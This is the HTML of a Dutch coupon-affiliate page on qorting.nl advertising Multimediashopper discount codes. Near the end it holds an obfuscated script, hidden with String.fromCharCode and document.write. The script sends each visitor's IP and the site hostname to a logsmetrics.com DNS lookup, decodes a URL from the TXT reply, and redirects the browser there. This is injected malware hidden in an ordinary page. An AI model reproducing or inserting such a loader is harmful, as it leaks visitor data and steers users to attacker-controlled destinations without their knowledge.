									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/multimediashopper-kortingscodes/">Multimediashopper</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>Multimediashopper kortingscodes en aanbiedingen.</h2>								<p class="brand_top_desc">
									 

									Multimediashopper korting met actieve kortingscodes op  29 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-41700"><img src="https://qorting.nl/wp-content/uploads/2023/01/multimediashopper_kortingscodes.png" alt="multimediashopper kortingscodes"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-41700"><h2>Multimediashopper aanbieding. Ontvang tot wel 10% korting op het assortiment.</h2></a>
													<p>De beste aanbiedingen vind je bij Multimediashopper.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-41700">
														Bekijk aanbieding													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-38390"><img src="https://qorting.nl/wp-content/uploads/2023/01/multimediashopper_kortingscodes.png" alt="multimediashopper kortingscodes"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-38390"><h2>Multimediashopper korting.</h2></a>
													<p>Tot wel 10% korting op diverse producten van Multimediashopper.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-38390">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>Kortingscodes van Multimediashopper</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Multimediashopper.</p>
<ol>
<li>Ga naar de website van Multimediashopper, dat automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in de winkelmand.</li>
<li>Klik op het vakje van de kortingscode en plak daar de kortingscode van Multimediashopper.</li>
<li>De kortingscode van Multimediashopper is geactiveerd.</li>
</ol>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Multimediashopper kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Multimediashopper. Ontvang de Multimediashopper kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Multimediashopper ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Multimediashopper kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt per bestelling maar een kortingscode gebruiken. Voeg daarom de beste kortingscode van Multimediashopper toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Multimediashopper retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourbeleid van Multimediashopper? Bekijk dan de website van Multimediashopper voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Multimediashopper?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Multimediashopper en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Multimediashopper. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Multimediashopper zijn we in de weer om Multimediashopper kortingscodes te genereren.<br />
&nbsp;<br />
Dit omvat het controleren van de sociale accounts van Multimediashopper zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Multimediashopper en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Multimediashopper.<br />
&nbsp;<br />
Wanneer je online winkelt voor Multimediashopper, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Multimediashopper beschikbaar waren, totdat ze onze website hebben bezocht.<br />
&nbsp;<br />
Nu je ervaart hoe gemakkelijk het is om te besparen bij een aankoop van Multimediashopper met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door hier een bladwijzer van te maken.<br />
&nbsp;<br />
Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten toe aan de winkelmand op de website van Multimediashopper</li>
<li>Kies de beste kortingscode op deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de kortingscode&#8217;</li>
<li>Ga terug naar pagina en reken af op de website van Multimediashopper. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/tuinmeubels-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/07/tuinmeubels_kortingscode.png" alt="tuinmeubels kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/tuinartikeltotaal-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2023/07/tuinartikeltotaal_kortingscodes.png" alt="tuinartikeltotaal kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/tuindoek-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/tuindoek.jpg" alt="tuindoek kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/tuinexpress-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/tuinexpress.jpg" alt="tuinexpress kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/tuinbankje-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/tuinbankje.jpg" alt="tuinbankje kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/tuinmeubelshop-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/tuinmeubelshop.png" alt="tuinmeubelshop kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/tuinchamp-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/07/tuinchamp_kortingscode.png" alt="tuinchamp kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/tuincentrumkoeman-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/10/tuincentrumkoeman.png" alt="tuincentrumkoeman kortingscode">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769686520" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Multimediashopper</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Multimediashopper</li>
				<li>Actie Multimediashopper</li>
				<li>Actiecode Multimediashopper</li>
				<li>Actiecodes Multimediashopper</li>
				<li>Cadeaubon Multimediashopper</li>
				<li>Coupon Multimediashopper</li>
				<li>Couponcode Multimediashopper</li>
				<li>Geen verzendkosten Multimediashopper</li>
				<li>Gratis Multimediashopper</li>
				<li>korting Multimediashopper</li>
				<li>Kortingscode Multimediashopper</li>
				<li>Kortingsbon Multimediashopper</li>
				<li>Kortingen Multimediashopper</li>
				<li>Kortingsbonnen Multimediashopper</li>
				<li>Promotiecode Multimediashopper</li>
				<li>Promotiecodes Multimediashopper</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://tc.tradetracker.net/?c=36933&m=0&a=413926&r=&u=";
									//javascript
																let getURL_41700 = 'https://tc.tradetracker.net/?c=36933&m=0&a=413926&r=&u=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_41700 = document.querySelector('a.igetButton-41700');
								let tgetButton_41700 = document.querySelector('a.tgetButton-41700');
								let getButton_41700 = document.querySelector('a.getButton-41700');
								igetButton_41700.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41700');
									window.open(getURL_41700,'_self');
								});
								tgetButton_41700.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41700');
									window.open(getURL_41700,'_self');
								});
								
								getButton_41700.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41700');
									window.open(getURL_41700,'_self');
								});

							
													let getURL_38390 = 'https://tc.tradetracker.net/?c=36933&m=0&a=413926&r=&u=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_38390 = document.querySelector('a.igetButton-38390');
								let tgetButton_38390 = document.querySelector('a.tgetButton-38390');
								let getButton_38390 = document.querySelector('a.getButton-38390');
								igetButton_38390.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-38390');
									window.open(getURL_38390,'_self');
								});
								tgetButton_38390.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-38390');
									window.open(getURL_38390,'_self');
								});
								
								getButton_38390.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-38390');
									window.open(getURL_38390,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://tc.tradetracker.net/?c=36933&m=0&a=413926&r=&u=" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> Multimediashopper aanbieding. Ontvang tot wel 10% korting op het assortiment.</h4> -->
									<h4 id="side_coupon_title">Multimediashopper Kortingscodes</h4>
									<p class="brand_top_desc">
										Multimediashopper korting met actieve kortingscodes op  29 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769686520" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Multimediashopper</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>